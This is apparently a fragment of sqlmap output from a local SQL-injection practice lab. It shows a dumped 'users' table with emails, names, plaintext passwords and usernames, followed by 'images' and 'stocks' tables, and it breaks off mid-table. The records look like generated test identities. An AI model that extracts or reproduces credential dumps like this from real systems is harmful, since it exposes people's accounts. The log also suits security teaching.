 [15 entries]
+----+--------------------------------+-----------+-------------+--------------+-------------+
| id | email                          | name      | surname     | password     | username    |
+----+--------------------------------+-----------+-------------+--------------+-------------+
| 1  | ephraim_frits@supermail.com    | Angelo    | Williams    | ii7phaufuGah | angelo12    |
| 2  | JohnDMoore@dayrep.com          | John      | Moore       | Oir6ot6Aet4  | moore       |
| 3  | NicholeWWannamaker@teleworm.us | Nichole   | Wannamaker  | Baevaed0jah  | nicool      |
| 4  | LewisLSing@teleworm.us         | Lewis     | Sing        | aeShek9d     | singlewis   |
| 5  | RebeccaJRussell@rhyta.com      | Rebecca   | Russell     | uQuah5athah  | russrebecca |
| 6  | ArthurHNadeau@dayrep.com       | Arthur    | Nadeau      | to4ixia7C    | arthurnad   |
| 7  | temojev119@drlatvia.com        | teadorate | macheal     | temojev119   | teador      |
| 8  | MaryGChatterton@rhyta.com      | Mary      | G.Chatterton | Iequahx4     | Thiped      |
| 9  | CarrieDYoung@rhyta.com         | Carrie    | Young       | kei7Ru4aay   | Duccoldany  |
| 10 | KarenRVelez@rhyta.com          | Karen     | Velez       | aiPh1aht     | Basure      |
| 11 | VirginiaJBryson@jourrapide.com | Virginia  | Bryson      | Oom1dai2Ae   | Lonce1992   |
| 12 | TiffanyRGriffith@dayrep.com    | Tiffany   | Griffith    | ieSh6aim     | Lawas1965   |
| 13 | HeatherLJohnson@armyspy.com    | Heather   | Johnson     | Fah6einai7s  | Rompubse    |
| 14 | RamonaKWebster@dayrep.com      | Ramona    | Webster     | aeYahm6zee0  | Sequand     |
| 15 | andraJFraser@teleworm.us       | Sandra    | Fraser      | Oemeey3uji   | Moret1948   |
+----+--------------------------------+-----------+-------------+--------------+-------------+
[18:53:09] [INFO] table 'sql_injection.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/sql_injection/users.csv'
[18:53:09] [INFO] fetching columns for table 'images' in database 'sql_injection'
[18:53:09] [INFO] fetching entries for table 'images' in database 'sql_injection'
Database: sql_injection
Table: images
[10 entries]
+----+---------------+
| id | path          |
+----+---------------+
| 1  | images/1.png  |
| 2  | images/2.png  |
| 3  | images/3.png  |
| 4  | images/4.png  |
| 5  | images/5.png  |
| 6  | images/6.png  |
| 7  | images/7.png  |
| 8  | images/8.png  |
| 9  | images/9.png  |
| 10 | images/10.png |
+----+---------------+
[18:53:09] [INFO] table 'sql_injection.images' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/sql_injection/images.csv'
[18:53:09] [INFO] fetching columns for table 'stocks' in database 'sql_injection'
[18:53:09] [INFO] fetching entries for table 'stocks' in database 'sql_injection'
Database: sql_injection
Table: stocks
[5 entries]
+----+-------------+
| id | name        |
+----+-------------+
| 1  | iphone11    |
| 2  | applewatch7 |
| 3  | iphone13    |
| 4  | iphonese    |
| 5  | apple20w    |